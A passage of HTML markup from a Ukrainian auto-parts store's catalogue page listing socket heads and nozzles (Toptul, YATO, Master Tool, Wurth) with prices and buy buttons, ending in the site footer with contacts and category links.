                                                        alt="Головка торцевая ударная 1-1/2&quot; 85мм KABA4885 TOPTUL (KABA4885)"
                                                        title="Головка торцевая ударная 1-1/2&quot; 85мм KABA4885 TOPTUL (KABA4885)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488-101732" title="Головка торцевая ударная 1-1/2&quot; 85мм KABA4885 TOPTUL (KABA4885)">
                                                        Головка торцевая ударная 1-1/2&quot; 85мм KABA4885 TOPTUL (KABA4885)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-85mm-kaba4885-toptul-kaba488-101732">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>8 776</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="101732_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="101732"
                                                            data-count="1" data-name="Головка торцевая ударная 1-1/2&quot; 85мм KABA4885 TOPTUL (KABA4885)"
                                                            data-price="8776">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265-101761">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/13/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265_242_242_80.webp"
                                                        alt="Головка торцевая 1&quot; 65мм BAEA3265 TOPTUL (BAEA3265)"
                                                        title="Головка торцевая 1&quot; 65мм BAEA3265 TOPTUL (BAEA3265)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265-101761" title="Головка торцевая 1&quot; 65мм BAEA3265 TOPTUL (BAEA3265)">
                                                        Головка торцевая 1&quot; 65мм BAEA3265 TOPTUL (BAEA3265)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-1-65mm-baea3265-toptul-baea3265-101761">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>1 455</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="101761_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="101761"
                                                            data-count="1" data-name="Головка торцевая 1&quot; 65мм BAEA3265 TOPTUL (BAEA3265)"
                                                            data-price="1455">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-dlinnaya-yato-12-m23-h-76-m-207877">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая шестигранная длинная YATO 1/2&quot; М23 х 76 мм (YT-1236)"
                                                        title="Головка торцевая шестигранная длинная YATO 1/2&quot; М23 х 76 мм (YT-1236)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-dlinnaya-yato-12-m23-h-76-m-207877" title="Головка торцевая шестигранная длинная YATO 1/2&quot; М23 х 76 мм (YT-1236)">
                                                        Головка торцевая шестигранная длинная YATO 1/2&quot; М23 х 76 мм (YT-1236)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-dlinnaya-yato-12-m23-h-76-m-207877">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>162</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="207877_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="207877"
                                                            data-count="1" data-name="Головка торцевая шестигранная длинная YATO 1/2&quot; М23 х 76 мм (YT-1236)"
                                                            data-price="162">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024-96783">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/16/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024_242_242_80.webp"
                                                        alt="Насадка торцевая 6-гранная 1/2&quot; 24мм CRV (78-0024)"
                                                        title="Насадка торцевая 6-гранная 1/2&quot; 24мм CRV (78-0024)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024-96783" title="Насадка торцевая 6-гранная 1/2&quot; 24мм CRV (78-0024)">
                                                        Насадка торцевая 6-гранная 1/2&quot; 24мм CRV (78-0024)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/nasadka-torcevaya-6-grannaya-12-24mm-crv-78-0024-96783">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>78</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="96783_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="96783"
                                                            data-count="1" data-name="Насадка торцевая 6-гранная 1/2&quot; 24мм CRV (78-0024)"
                                                            data-price="78">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470-101723">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/24/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470_242_242_80.webp"
                                                        alt="Головка торцевая 3/4&quot; 70 мм BAEA2470 TOPTUL (BAEA2470)"
                                                        title="Головка торцевая 3/4&quot; 70 мм BAEA2470 TOPTUL (BAEA2470)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470-101723" title="Головка торцевая 3/4&quot; 70 мм BAEA2470 TOPTUL (BAEA2470)">
                                                        Головка торцевая 3/4&quot; 70 мм BAEA2470 TOPTUL (BAEA2470)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-34-70-mm-baea2470-toptul-baea2470-101723">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>1 320</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="101723_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="101723"
                                                            data-count="1" data-name="Головка торцевая 3/4&quot; 70 мм BAEA2470 TOPTUL (BAEA2470)"
                                                            data-price="1320">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116-96781">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/14/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116_242_242_80.webp"
                                                        alt="Насадка торцевая MASTER TOOL свечная 1/2&quot; 16 мм CRV (78-1116)"
                                                        title="Насадка торцевая MASTER TOOL свечная 1/2&quot; 16 мм CRV (78-1116)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116-96781" title="Насадка торцевая MASTER TOOL свечная 1/2&quot; 16 мм CRV (78-1116)">
                                                        Насадка торцевая MASTER TOOL свечная 1/2&quot; 16 мм CRV (78-1116)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-svechnaya-12-16-mm-crv-78-1116-96781">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>68</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="96781_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="96781"
                                                            data-count="1" data-name="Насадка торцевая MASTER TOOL свечная 1/2&quot; 16 мм CRV (78-1116)"
                                                            data-price="68">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48-101721">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/21/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48_242_242_80.webp"
                                                        alt="Головка торцевая ударная 1-1/2&quot; 105мм KABA48A5 TOPTUL (KABA48A5)"
                                                        title="Головка торцевая ударная 1-1/2&quot; 105мм KABA48A5 TOPTUL (KABA48A5)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48-101721" title="Головка торцевая ударная 1-1/2&quot; 105мм KABA48A5 TOPTUL (KABA48A5)">
                                                        Головка торцевая ударная 1-1/2&quot; 105мм KABA48A5 TOPTUL (KABA48A5)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-1-12-105mm-kaba48a5-toptul-kaba48-101721">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>15 810</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="101721_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="101721"
                                                            data-count="1" data-name="Головка торцевая ударная 1-1/2&quot; 105мм KABA48A5 TOPTUL (KABA48A5)"
                                                            data-price="15810">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-shestigrannaya-yato-12-m25-h-78-m-207881">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая ударная шестигранная YATO 1/2&quot; М25 х 78 мм (YT-1045)"
                                                        title="Головка торцевая ударная шестигранная YATO 1/2&quot; М25 х 78 мм (YT-1045)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-shestigrannaya-yato-12-m25-h-78-m-207881" title="Головка торцевая ударная шестигранная YATO 1/2&quot; М25 х 78 мм (YT-1045)">
                                                        Головка торцевая ударная шестигранная YATO 1/2&quot; М25 х 78 мм (YT-1045)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-udarnaya-shestigrannaya-yato-12-m25-h-78-m-207881">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>299</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="207881_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="207881"
                                                            data-count="1" data-name="Головка торцевая ударная шестигранная YATO 1/2&quot; М25 х 78 мм (YT-1045)"
                                                            data-price="299">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-toptul-udarnaya-1-24mm-kaba3224-166660">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая Toptul ударная 1&quot; 24мм (KABA3224)"
                                                        title="Головка торцевая Toptul ударная 1&quot; 24мм (KABA3224)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-toptul-udarnaya-1-24mm-kaba3224-166660" title="Головка торцевая Toptul ударная 1&quot; 24мм (KABA3224)">
                                                        Головка торцевая Toptul ударная 1&quot; 24мм (KABA3224)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-toptul-udarnaya-1-24mm-kaba3224-166660">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>592</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="166660_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="166660"
                                                            data-count="1" data-name="Головка торцевая Toptul ударная 1&quot; 24мм (KABA3224)"
                                                            data-price="592">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-toptul-1-63mm-baea3263-166697">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая Toptul 1&quot; 63мм (BAEA3263)"
                                                        title="Головка торцевая Toptul 1&quot; 63мм (BAEA3263)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-toptul-1-63mm-baea3263-166697" title="Головка торцевая Toptul 1&quot; 63мм (BAEA3263)">
                                                        Головка торцевая Toptul 1&quot; 63мм (BAEA3263)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-toptul-1-63mm-baea3263-166697">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>1 313</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="166697_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="166697"
                                                            data-count="1" data-name="Головка торцевая Toptul 1&quot; 63мм (BAEA3263)"
                                                            data-price="1313">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-yato-38-m7-h-28-mm-yt-3802-207893">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка торцевая шестигранная YATO 3/8&quot; М7 х 28 мм (YT-3802)"
                                                        title="Головка торцевая шестигранная YATO 3/8&quot; М7 х 28 мм (YT-3802)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-yato-38-m7-h-28-mm-yt-3802-207893" title="Головка торцевая шестигранная YATO 3/8&quot; М7 х 28 мм (YT-3802)">
                                                        Головка торцевая шестигранная YATO 3/8&quot; М7 х 28 мм (YT-3802)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-shestigrannaya-yato-38-m7-h-28-mm-yt-3802-207893">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>59</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="207893_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="207893"
                                                            data-count="1" data-name="Головка торцевая шестигранная YATO 3/8&quot; М7 х 28 мм (YT-3802)"
                                                            data-price="59">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-dlya-snyatiya-datchika-kisloroda-toptul-12-22mm-jdaq-166809">
                                                    <img src="https://img.atl.ua/images/stub_image.svg"
                                                        alt="Головка для снятия датчика кислорода Toptul 1/2&quot; 22мм (JDAQ1622)"
                                                        title="Головка для снятия датчика кислорода Toptul 1/2&quot; 22мм (JDAQ1622)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-dlya-snyatiya-datchika-kisloroda-toptul-12-22mm-jdaq-166809" title="Головка для снятия датчика кислорода Toptul 1/2&quot; 22мм (JDAQ1622)">
                                                        Головка для снятия датчика кислорода Toptul 1/2&quot; 22мм (JDAQ1622)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-dlya-snyatiya-datchika-kisloroda-toptul-12-22mm-jdaq-166809">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>419</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="166809_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="166809"
                                                            data-count="1" data-name="Головка для снятия датчика кислорода Toptul 1/2&quot; 22мм (JDAQ1622)"
                                                            data-price="419">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021-96789">
                                                    <img src="https://img.atl.ua/storage/min/2022/08/12/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021_242_242_80.webp"
                                                        alt="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 21мм CRV (78-0021)"
                                                        title="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 21мм CRV (78-0021)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021-96789" title="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 21мм CRV (78-0021)">
                                                        Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 21мм CRV (78-0021)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/nasadka-torcevaya-master-tool-6-grannaya-12-21mm-crv-78-0021-96789">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>61</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="96789_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="96789"
                                                            data-count="1" data-name="Насадка торцевая MASTER TOOL 6-гранная 1/2&quot; 21мм CRV (78-0021)"
                                                            data-price="61">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                            <div>
                                    <div class="item__card">
                                        <div class="item_card_container">
                                            <div class="item_image">
                                                <a href="https://atl.ua/product/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114-115057">
                                                    <img src="https://img.atl.ua/storage/min/2023/07/12/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114_242_242_80.webp"
                                                        alt="Головка торцевая Wurth 1/2&quot; SW14 6-гранная (0712131114)"
                                                        title="Головка торцевая Wurth 1/2&quot; SW14 6-гранная (0712131114)" />
                                                </a>
                                                                                                    <div class="item_labels">
                                                                                                            </div>
                                                                                                <div class="gifts_wrapper">
                                                                                                    </div>
                                            </div>
                                            <div class="item_info">
                                                <div class="item_title">
                                                    <a href="https://atl.ua/product/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114-115057" title="Головка торцевая Wurth 1/2&quot; SW14 6-гранная (0712131114)">
                                                        Головка торцевая Wurth 1/2&quot; SW14 6-гранная (0712131114)
                                                    </a>
                                                </div>
                                                <div class="item_rating_reviews">
                                                    <div class="item_reviews">
                                                        <a href="https://atl.ua/product/golovka-torcevaya-wurth-12-sw14-6-grannaya-0712131114-115057">
                                                            0
                                                            комментариев
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="item__buy">
                                                <div class="item_price">
                                                                                                            <div class="price">
                                                            <span>94</span>
                                                            <span>₴</span>
                                                                                                                    </div>
                                                                                                    </div>
                                                                                                    <div class="buy_btn">
                                                        <button id="115057_add_to_cart"
                                                            data-shop-action="add-to-cart" data-instance="product"
                                                            data-product-id="115057"
                                                            data-count="1" data-name="Головка торцевая Wurth 1/2&quot; SW14 6-гранная (0712131114)"
                                                            data-price="94">Купить</button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                    <div class="item_card_separator">
                                        <hr class="separator_line" />
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                    </div>
                </div>
            </product-main>
        </div>
            </div>
</main>
<footer class="footer_main">
    <div class="footer_main_container">
        <div class="footer_top_section">
            <div class="main_info">
                <a href="https://atl.ua/" class="main_logo">
                    <img src="/mobile/images/footer-icons/logo-atl.svg" width="76" height="32" alt="ATL Logo"/>
                </a>
                <div class="phones">
                    <a href="tel:0442067868" class="contact_phone binct-phone-number-1">(044) 206-78-68</a>
                    <a href="tel:0634587878" class="contact_phone binct-phone-number-2">(063) 458-78-78</a>
                </div>
                <div class="working_hours">
                    <div class="hours_item">Пн-Пт: 9:00 - 19:00</div>
                    <div class="hours_item">Сб: 9:00 - 17:00</div>
                    <div class="hours_item">Вс: 10:00 - 17:00</div>
                    <div class="hours_item" id="office_address">
                                                    г. Киев, ул. Полевая, 21, БЦ «Лагода»
                                            </div>
                    <a class="hours_item" href="/cdn-cgi/l/email-protection#9ff6f1f9f0dffeebf3b1f1faebb1eafe"><span class="__cf_email__" data-cfemail="99f0f7fff6d9f8edf5b7f7fcedb7ecf8">[email&#160;protected]</span></a>

                </div>
            </div>
            <div class="common_links">
                                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/gid-pokupatelya/payment">Клиентам</a>
                            </div>
                                                            <a href="https://atl.ua/gid-pokupatelya/delivery" class="group_link_item">
                                    Доставка
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/public-contract" class="group_link_item">
                                    Публичный договор (оферта)
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/guarantee" class="group_link_item">
                                    Гарантия
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/return" class="group_link_item">
                                    Обмен - возврат
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/about-us" class="group_link_item">
                                    О нас
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/privacy-policy" class="group_link_item">
                                    Политика конфиденциальности
                                </a>
                                                            <a href="https://atl.ua/kontakty" class="group_link_item">
                                    Контакты
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/all-top-kategorii">Каталог товаров</a>
                            </div>
                                                            <a href="https://atl.ua/akkumulyatory" class="group_link_item">
                                    Аккумуляторы
                                </a>
                                                            <a href="https://atl.ua/avtohimiya/masla/motornye" class="group_link_item">
                                    Моторное масло
                                </a>
                                                            <a href="https://atl.ua/avtozapchasti" class="group_link_item">
                                    Автозапчасти
                                </a>
                                                            <a href="https://atl.ua/avtoelektronika" class="group_link_item">
                                    Автоэлектроника
                                </a>
                                                            <a href="https://atl.ua/avtoprinadlezhnosti" class="group_link_item">
                                    Автопринадлежности
                                </a>
                                                            <a href="https://atl.ua/avtohimiya" class="group_link_item">
                                    Автохимия
                                </a>
                                                            <a href="https://atl.ua/shiny/legkovye" class="group_link_item">
                                    Шины
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/network">Адреса магазинов и СТО</a>
                            </div>
                                                            <a href="https://atl.ua/blog" class="group_link_item">
                                    Автоблог
                                </a>
                                                            <a href="https://atl.ua/brands" class="group_link_item">
                                    Бренды
                                </a>
                                                            <a href="https://atl.ua/all-services" class="group_link_item">
                                    Все услуги
                                </a>
                                                            <a href="https://atl.ua/zapchasti-po-vin" class="group_link_item">
                                    Запчасти по вин коду
                                </a>
                                                            <a href="https://atl.ua/gid-pokupatelya/diskontnaya-programma" class="group_link_item">
                                    Программа лояльности
                                </a>
                                                            <a href="https://atl.ua/all-categories" class="group_link_item">
                                    Категории сайта
                                </a>
                                                    </div>
